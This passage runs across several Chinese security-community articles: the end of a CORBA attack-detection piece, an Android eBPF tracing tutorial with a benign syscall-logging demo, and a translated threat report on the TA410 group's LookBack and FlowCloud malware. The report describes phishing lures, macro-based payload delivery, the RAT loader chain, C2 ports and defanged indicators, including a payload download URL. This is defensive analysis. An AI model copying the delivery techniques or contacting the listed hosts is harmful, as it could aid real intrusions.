side`尝试向`orbd`注册新的引用时会产生`COSNAMING`类型的流量,那么`COSNAMING`类型的流量就可以作为一个判别注册的标志,如果是非权限区域(非开发机或者内部云平台)的机器尝试进行注册一个新的引用的话,就有可能标明存在攻击尝试。

当然这并不是一种非常准确且高效的检测方式,但是由于CORBA的特殊性,除非上RASP或者在终端agent上加行为检测规则,想要单纯的通过镜像流量做到监测,是非常难的。

## 0x06 Reference

* <http://weinan.io/2017/05/03/corba-iiop.html>

* <https://docs.oracle.com/javase/7/docs/technotes/guides/rmi-iiop/tutorial.html#7738>

* <https://docs.oracle.com/javase/8/docs/technotes/guides/idl/GShome.html>

* <https://www.omg.org/corba/faq.htm>

* <https://en.wikipedia.org/wiki/Common_Object_Request_Broker_Architecture> | 社区文章 |

# 在 Android 中开发 eBPF 程序学习总结(一)

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

<https://paper.seebug.org/2003/>

最近在研究eBPF,做一下学习笔记。

## 起因

其实是想学习一下ecapture是怎么实现的,但是实际在我`xiaomi

10`手机上测试的过程中(已经有root权限)发现,并没办法运行,因为`ecapture`需要内核开启`CONFIG_DEBUG_INFO_BTF`,这个配置信息可以通过`/proc/config.gz`中来查看是否开启。

我的手机的内核版本是4.19,没有开启BTF,但是BPF是开启了的,接着我继续查看`ecapture`的文档,说如果内核没有开启`BTF`,需要使用`make

nocore`编译,在github上有提供直接编译好的`nocore`安卓版,但是测试还是运行不了。接着自己编译了一波,但是仍然失败,感觉可能得严格按文档所述,需要内核版本大于等于5.4。

那么我的手机就没办法运行BPF程序了吗?接着,就开启了我的研究。

## Android BPF demo

在网上搜相关的学习资料,BPF相关的资料本身就挺少的,再过滤一下只限制Android平台,就更少了。

而且大部分能搜到的中文资料,都是一堆废话,或者一堆ctrl+c,

ctrl+v的文章,实际有用的太少了。安卓官方的资料中也只有一个简单的demo,而且使用的是Android.bp进行编译的,还需要本地搭建AOSP环境。

### AOSP环境搭建

这破环境真是绝了,挂上daili,我装了一个晚上还没好(速度也有4Mb/s了)。然后第二天搜到了能换国内源,下面放一下我的搭建环境的命令:

$ apt-get install -y repo

$ export EPO_URL='https://gerrit-googlesource.proxy.ustclug.org/git-repo'

$ repo init -u git://mirrors.ustc.edu.cn/aosp/platform/manifest -b android-12.1.0_r26

$ repo sync -c -j8

简单的几句命令就好了,但是要注意,内存建议大于16G,硬盘最好200G以上。

### 使用AOSP环境编译程序

# 初始化一下环境变量

$ source build/envsetup.sh

# 初始化一下你想编译哪个版本的android程序

$ lunch aosp_crosshatch-userdebug

接着后续的测试代码可以参考测试代码,该文章中的代码,在我测试的过程中,没有啥问题,是能正常运行的,但是在第一次编译的时候,可能是AOSP架构的问题,会把整个项目都先编译一次,我安卓也搞的不多,也不知道如果只编译指定项目。不过在第一编译之后,后续只需要使用`m

name`,就可以只编译指定项目了。也是因为要编译整个项目,如果内存小于16G,是会编译失败的,如果本身内存不够,可以增加一下交换分区的大小。

## Android上的BPF

通过这个demo,能看出来,android下使用BPF程序的步骤如下:

>

> 首先把编译好的bpf.o程序放到`/system/etc/bpf/`目录下,这就要求我们需要有`/system`目录的可写权限,但是在我的手机上,就算有root权限了,`system`目录也没办法写。所以我把手机的系统从MIUI12,刷成了`evolution

> x`系统,然后通过`adb shell mount -o rw,remount

> /`来重新挂载根目录,这样就能写`/system/etc/bpf`目录了。

>

> 使用`bpfloader`程序,会自动加载`/system/etc/bpf`目录下的`*.o`文件,然后会在`/sys/fs/bpf`目录生成相应的`prog_xxx`和`map_xx`文件。

> 我们自己的loader文件需要通过`/sys/fs/bpf`目录下的那两个文件来和BPF程序进行交互。

## 深入研究Android下的BPF

我根据Linux下的eBPF文件的资料,自己写了一个DEMO:

BPF程序bpftest.c

#include <linux/bpf.h>

#include <stdbool.h>

#include <stdint.h>

#include <bpf_helpers.h>

#include <string.h>

#define MAX_ARGV 128;

#define bpf_printk(fmt, args...) bpf_trace_printk(fmt, sizeof(fmt), ##args)

struct event_execv

{

uint32_t pid;

uint32_t gid;

char cmd[80];

};

DEFINE_BPF_MAP(execve_map, ARRAY, uint32_t, struct event_execv, 256);

struct execve_args

{

short common_type;

char common_flags;

char common_preempt_count;

int common_pid;

long __syscall_nr;

unsigned long args[6];

};

SEC("tracepoint/raw_syscalls/sys_enter")

int trace_execve_event(struct execve_args *ctx)

{

struct event_execv event;

uint32_t key = 1;

int comm;

char trace_buf[] = "[Debug] pid = %d, gid = %d, comm=%s\n";

memset(&event, 0, sizeof(event));

event.pid = bpf_get_current_pid_tgid();

event.gid = bpf_get_current_uid_gid();

bpf_execve_map_update_elem(&key, &event, BPF_ANY);

comm = bpf_get_current_comm(&event.cmd, sizeof(event.cmd));

if (comm != 0)

{

return -1;

}

event.cmd[79] = 0;

bpf_printk(trace_buf, event.pid, event.gid, event.cmd);

bpf_execve_map_update_elem(&key, &event, BPF_ANY);

return 0;

}

LICENSE("GPL");

### map映射

`DEFINE_BPF_MAP`是对map相关操作的一个宏定义,可以参考:bpf_helpers.h

#define DEFINE_BPF_MAP_NO_ACCESSORS(the_map, TYPE, TypeOfKey, TypeOfValue, num_entries) \

struct bpf_map_def SEC("maps") the_map = { \

.type = BPF_MAP_TYPE_##TYPE, \

.key_size = sizeof(TypeOfKey), \

.value_size = sizeof(TypeOfValue), \

.max_entries = (num_entries), \

};

#define DEFINE_BPF_MAP(the_map, TYPE, TypeOfKey, TypeOfValue, num_entries) \

DEFINE_BPF_MAP_NO_ACCESSORS(the_map, TYPE, TypeOfKey, TypeOfValue, num_entries) \

\

static inline __always_inline __unused TypeOfValue* bpf_##the_map##_lookup_elem( \

TypeOfKey* k) { \

return unsafe_bpf_map_lookup_elem(&the_map, k); \

}; \

\

static inline __always_inline __unused int bpf_##the_map##_update_elem( \

TypeOfKey* k, TypeOfValue* v, unsigned long long flags) { \

return unsafe_bpf_map_update_elem(&the_map, k, v, flags); \

}; \

\

static inline __always_inline __unused int bpf_##the_map##_delete_elem(TypeOfKey* k) { \

return unsafe_bpf_map_delete_elem(&the_map, k); \

};

比如我上面的代码为:`DEFINE_BPF_MAP(execve_map, ARRAY, uint32_t, struct event_execv,

256);`

我的map_name为`execve_map`,所以这个宏定义帮我定义了`bpf_execve_map_update_elem`这类的函数,帮我定义了结构体:

struct bpf_map_def SEC("maps") execve_map = {

.type = BPF_MAP_TYPE_##TYPE,

.key_size = sizeof(TypeOfKey),

.value_size = sizeof(TypeOfValue),

.max_entries = (num_entries),

};

并且在`/sys/fs/bpf`目录下生成的map文件的结构为:`map_(bpf文件名)_(定义的map_name)`,假如我编译的bpf文件名为:`bpftest.o`,放到`/system/etc/bpf/`目录下,那么在`/sys/fs/bpf`目录下生成的为:`map_bpftest_execve_map`。

map可以理解为,内核中的BPF和用户态之间的接口,在内存中是以键值对的形式存在的,按我理解,key和value的类型也是可以自己定义的,可以是int,指针,字符串,或者结构体,因为对于BPF来说,key和value就是内存中的一段值,只需要定义好key和value的size就好了,而在上面的结构体中就定义了key和value的大小。

用户态的loader可以通过`/sys/fs/bpf/map_bpftest_execve_map`和BPF程序来交换数据。

### BPF函数编写

这块知识的文章挺多的,在BPF的函数定义的上头都需要有一个`SEC("xxxx")`,在最开始的demo中还有另一个写法,以下两种写法是等同的:

SEC("tracepoint/sched/sched_switch")

int tp_sched_switch(struct switch_args* args)

{

......

}

DEFINE_BPF_PROG("tracepoint/sched/sched_switch", AID_ROOT, AID_NET_ADMIN, tp_sched_switch) (struct switch_args* args) {

......

}

SEC里面的字符串是为了定义下面的函数是什么类型的BPF程序,因为BPF程序也有很多中类型,比如`kprobe, kretprobe, uprobe,

uretprobe, tracepoint......`。

具体都有啥,可以参见:libbpf.c

再低一点的版本这个结构体的名字叫`section_names`,不过在我研究了一波之后,我感觉不能通过内核版本来确定我们可以用哪个`section`,需要通过`/sys/kernel/debug/`目录下的情况来确定,但是安卓手机上的情况却有一些不同,目录为:

`/sys/kernel/tracing/`,比如我上面代码中的:`SEC("tracepoint/raw_syscalls/sys_enter")`,是因为有以下目录:`/sys/kernel/tracing/events/raw_syscalls/sys_enter/`,并且`struct

execve_args`结构体是来源于:`/sys/kernel/tracing/events/raw_syscalls/sys_enter/format`

目前这种方式我觉得只适用于`tracepoint`,其他的还没研究到,后续研究到了再补充。

再android上,`/sys/fs/bpf/prog_xx`的命名方式为:`prog_(文件名)_(section名)_(分类,分类名之类的)`

比如我的代码中,文件名为`bpftest`,section名为`tracepoint`,tracepoint的分类为`raw_syscalls`,分类名为`sys_enter`,所以最后得到的文件为:`/sys/fs/bpf/prog_bpftest_tracepoint_raw_syscalls_sys_enter`

### BPF相关函数

bpf的相关函数可以参考`bpf_helper_defs.h`文件,比如上述的`bpf_get_current_pid_tgid`,表示获取触发该BPF的程序的pid,`bpf_get_current_uid_gid`是获取用户的gid,`bpf_get_current_comm`是获取程序名,还有其他的可以自行去看这个头文件的定义。

### 日志调试

BPF提供一个`bpf_trace_printk`函数来打印调试信息,在android下,可以使用atrace命令来读取。

并且我通过strace对atrace进行跟踪发现,其实只需要执行下面两句命令:

$ echo 1 > /sys/kernel/tracing/tracing_on

$ cat /sys/kernel/tracing/trace_pipe

我在想,通过这个调试信息,好想也能把BPF的数据传送给用户态的loader程序。

## 参考

1. <https://github.com/ehids/ecapture>

2. <https://zhuanlan.zhihu.com/p/482266243>

3. <https://github.com/omnirom/android_system_bpf/blob/0706429da9a9fb15d93d8ed8300af77410311a69/progs/include/bpf_helpers.h>

4. <https://elixir.bootlin.com/linux/v5.10.150/source/tools/lib/bpf/libbpf.c#L8319> | 社区文章 |

**原文链接:[Against U.S. Utilities Sector Returns with New

Malware](https://www.proofpoint.com/us/blog/threat-insight/ta410-group-behind-lookback-attacks-against-us-utilities-sector-returns-new "Against U.S.

Utilities Sector Returns with New Malware")**

**译者:知道创宇404实验室翻译组**

去年8月,Proofpoint研究人员发现LookBack恶意软件在该年7月至8月间针对美国公用事业部门发起了网络攻击。通过分析8月21日至29发起的活动发现,这些攻击活动还利用恶意宏向美国各地的攻击目标发送恶意软件。与此同时,研究人员还发现了一个全新的恶意软件家族FlowCloud,这个家族也被交付给了美国的公用事业提供商。

像LookBack这样的FlowCloud恶意软件可以使攻击者完全控制受感染的系统。它的远程访问木马(RAT)功能包括访问已安装的应用程序、键盘、鼠标、屏幕、文件和服务进程,并通过这些命令控制来泄露信息。

通过观察2019年7月至11月间的网络钓鱼活动,基于威胁参与者使用共享附件宏、恶意软件安装技术和重叠交付基础结构我们可以确定LookBack和FlowCloud恶意软件都归因于我们称为TA410的威胁参与者。

此外,我们还发现TA410和TA429(APT10)之间的相似之处。具体来讲,他们之间有共同的附件宏,而且2019年11月检测到的TA410活动中还包括网络钓鱼附件传递宏中使用的与TA429(APT10)相关的基础结构。但是,Proofpoint分析师认为,黑客们可能是在故意使用TA429(APT10)技术和基础架构来进行虚假标记。因此,在进行研究时我们不会将LookBack和FlowCloud活动归因于TA429(APT10)。

下图显示了所标识的LookBack和FlowCloud活动的时间表。

## 发现

从2019年7月10日开始,研究人员观察到了钓鱼活动,这些活动以美国各地的公用事业供应商为目标,带有 Portable Executable

安全(PE)附件,并使用了类似“PowerSafe能源教育课程(30天试用期)”这样的主题,这些活动一直持续到2019年9月。

针对这些钓鱼活动,我们经过分析确定发现PE附件传递了一个模块化的恶意软件,我们称这些活动为“FlowCloud”。

值得注意的是,这些FlowCloud活动与Proofpoint先前记录的攻击活动是同时发生的。Flowcloud 和

LookBack这两个活动都针对的是美国的公用事业供应商,两者都使用以培训和认证为主题的诱饵,两者都使用黑客控制的域进行传递。在某些情况下,FlowCloud

和 LookBack 活动不仅针对同一家公司,而且针对同一个收件人。

从2019年11月发动攻击开始,我们观察到FlowCloud交付策略的显着变化。目标即美国公用事业公司保持不变,但是攻击者从PE附件转移到了载有大量恶意宏的Microsoft

Word文档。

此外,攻击者们从11月开始使用域名asce[.email]传递这些附件。该域于2019年6月首次注册到IP103.253.41[.]

75([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=103.253.41.75

"ZoomEye搜索结果")),在先前的LookBack活动中用作登台和侦察IP。在2019年10月29日,该域名解析为IP134.209.99[.]169

[(ZoomEye搜索结果)](https://www.zoomeye.org/searchResult?q=134.209.99.169

"ZoomEye搜索结果"),其还涉及了一些能源认证和教育主题领域。这些域中的许多域还与2019年7月和8月FlowCloud网络钓鱼活动中先前观察到的传递域共享SSL证书。如下图所示,该图演示了参与者将单个SSL证书用于多个能量和培训领域。参与者在“备用名称”字段中列出了由证书签名的域,以便标识其他相关基础结构。FlowCloud活动中使用了许多此类域。

下表显示了TA410分段IP,在首次被观察时,与它们关联的注册域以及源自这些域的电子邮件所传递的恶意软件。

2019年11月活动中的电子邮件内容冒充了美国土木工程师学会,并被伪装成合法的域asce[.]org。该电子邮件的结构与为在2019年7月模拟NCEES和全球能源认证构造的LookBack电子邮件非常相似。下图是相关邮件示例:

## 开发-安装宏

如上所述,长时间使用PE附件在活动中交付FlowCloud之后,FlowCloud背后的攻击者在2019年11月开始转向使用带有恶意宏的Microsoft

Word文档。Word文档附件和交付FlowCloud的宏具有相似之处。通过Word文档附件和宏,我们确定在2019年7月至8月交付了LookBack。

与LookBack所使用的方法相同,FlowCloud宏使用了增强隐私的邮件(“.pem”)文件,这些文件随后被重命名为“pense1.txt”。接下来,将此文件另存为“gup.exe”的可执行文件,并使用名为“Temptcm.tmp”的certutil.exe工具版本执行。

相比之下,2019年11月5日用于安装 FlowCloud 恶意软件的宏显示了用于安装 FlowCloud 的宏,而2019年8月6日用于安装

LookBack 恶意软件的宏显示了用于安装 LookBack 的宏。

本文中LookBack恶意软件针对美国公用事业部门,模拟工程许可委员会对LookBack所使用的这种方法进行了更深入的说明。FlowCloud使用完全相同的宏连接代码的相同方法。

虽然我们发现两个宏版本的LookBack

Gup代理工具和FlowCloud恶意软件的最终执行方法相同,但FlowCloud宏却引入了一种新的恶意软件传递方法。

宏的早期LookBack版本将有效负载隐藏在电子邮件(“.pem”)文件中,这些文件在用户点击附件时被删除。宏的FlowCloud版本利用之前未被观察到的部分从DropBox

URL下载有效负载。在下载有效负载后,以.pem文件形式的FlowCloud恶意软件PE会保存为变量“Pense1.txt”。如下图所示:

宏还包含一个奇怪的 try..catch 语句,该语句最初试图从DropBox

URL下载FlowCloud有效负载来作为try语句的一部分。但是如果无法从该资源中检索有效负载,那么一个与try语句类似的catch语句将试图从URL

http://ffca.caibi379[.]com/rwjh/qtinfo.txt”.” 中检索资源. 下图显示有问题的代码语句。

这个try... catch序列意义重大,因为catch语句和恶意软件资源中的URL在“[Uncovering New Activity by

APT10](https://www.fortinet.com/blog "Uncovering New Activity by

APT10")”文章中普及。该文章称这个URL提供了一个修改过的Quasar

RAT有效载荷,而且其中包括了SharpSploit(一个开源的后开发工具),当分析在同一天的FlowCloud活动投放时,此URL资源不可用,而DropBox的URL则成功交付了FlowCloud.Pem文件。尽管Proofpoint尚未独立验证其他研究人员针对参考的Quasar

RAT样本所作的这些归因声明,但这个

URL的使用代表了以前未披露的与TA429(APT10)公开报道的IoCS的重叠。虽然表面上该域可能暗示链接到TA429(APT10),但我们发现了与域注册信息和URL的非活动性质有关的若干异常,下文也将详细阐述。

## FlowCloud恶意软件

我们对FlowCloud恶意软件的分析可以确定,它是一个多阶段有效负载,并使用C

++进行编译。该代码有一些复杂,这其中还包含许多组件,我们在整个FlowCloud运行过程中发现部分组件还是对QQ组件的模仿。

FlowCloud恶意软件能够根据其可用命令(包括访问剪贴板、已安装的应用程序、键盘、鼠标、屏幕、文件和服务进程)提供RAT功能,并通过命令和控制来泄露信息。此外,所分析的恶意软件变体还几个独特的特征,这些特征表明该恶意软件至少从2016年7月就开始活跃。

除了针对更新的Windows版本构建的组件之外,FlowCloud还删除了与Windows 6(Windows

Vista)及更低版本兼容的32位模块。该二进制文件的性质及恶意软件代码的可扩展性表明FlowCloud代码库已经开发了很多年。[报告](https://www.bleepingcomputer.com/forums/t/644821/computer-restart-every-1-2-minutes-and-bsod/)显示,FlowCloud恶意软件组件和相关安装目录路径的信息表明其最早在2016年7月被检测。此外,利用QQ文件开发了该恶意软件,并确定了从日本上传到VirusTotal的恶意软件样本。2018年12月,台湾地区也有证据表明该恶意软件曾在亚洲活跃。

下图概述了FlowCloud的加载程序功能。

* 恶意软件首先由恶意宏执行Gup.exe,然后由宏执行文件EhStorAuthn.exe。

* EhStorAuthn.exe提取后续的有效负载文件组件,并将它们安装到目录C:\Windows\Media\SystemPCAXD\ado\fc中。该文件还将设置存储注册表记录器驱动程序和恶意软件配置的注册表项值作为“KEY_LOCAL_MACHINE\SYSTEM\Setup\PrintResponsor\<2-4>”值。

* EhStorAuthn.exe是QQ使用的合法可移植可执行文件,其初始名称为QQSetupEx.exe。此文件用于加载文件dlcore.dll,这是其自然下载程序的一部分。

* Dlcore.dll是由黑客精心制作的DLL,其充当shellcode注入程序,从名为rebare.dat的文件中提取shellcode。该文件模仿了合法的QQ组件。

* 当执行rebare.dat中的shellcode时,它将依次执行一个名为rescure.dat的RAT安装程序文件。

* Rescure.dat是XOR加密的DLL文件,它安装了基于RAT的应用程序responsor.dat,该应用程序安装了键盘记录程序驱动程序并管理RAT功能。

* Responsor.dat将几个模块(rescure86.dat或rescure64.dat)解压到注册表“%TEMP%\ {0d47c9bc-7b04-4d81-9ad8-b2e00681de8e}”,并将解压缩后的文件作为名为“FSFilter Activity Monitor”或“FltMgr”。

* 最后,当调用rescure.dat函数“startModule”时,Responsor.dat启动RAT。

* 该恶意软件还使用了几个合法的Microsoft Windows文件进行线程注入。

* EhStorAuthn_shadow.exe(hhw.exe)使用Microsoft HTML帮助文件作为线程注入的占位符。

* Hha.dll是Microsoft HTML的组件,并且是运行EhStorAuthn_shadow.exe所必需的。

恶意软件将其配置与恶意软件的按键记录程序组件所利用的驱动程序一起存储在注册表中。生成了几个其他不同的注册表项,这些注册表项指示恶意软件在主机上的当前执行阶段。下表中包含其中一些键。

## FlowCloud配置

FlowCloud加载程序组件EhStorAuthn.exe在早期的安装中将恶意软件配置存储在注册表中,并在上表中进行了表示。注册表数据由多个加密的标头(使用XOR和ROR)组成,并且使用修改(的AES算法对数据进行加密。纯文本数据使用ZLIB压缩,并使用Google的协议缓冲区进行序列化。1下图显示了FlowCloud调试日志显示的配置示例:

## 命令与控制

FlowCloud恶意软件利用自定义二进制C2协议将配置更新、扩散和处理。我们将这些独立的线程标识为广泛的命令处理功能的一部分,并且每个命令都具有不同的命令管理器。我们分析的样本使用端口55555进行文件渗透,使用端口55556加载其他数据。我们确定了IP

188.131.233.27的FlowCloud通信。请求响应由多个加密头(使用XOR和ROR)和TEA加密数据组成,其中TEA加密数据使用包含随机编码的硬编码字符串和MD5

hash的密钥生成方案。纯文本数据使用ZLIB压缩,并使用Google的协议缓冲区序列化。

## TA429(APT10)指标和TA410活动比较

[FireEye](https://www.fireeye.com/blog/threat-research/2018/09/apt10-targeting-japanese-corporations-using-updated-ttps.html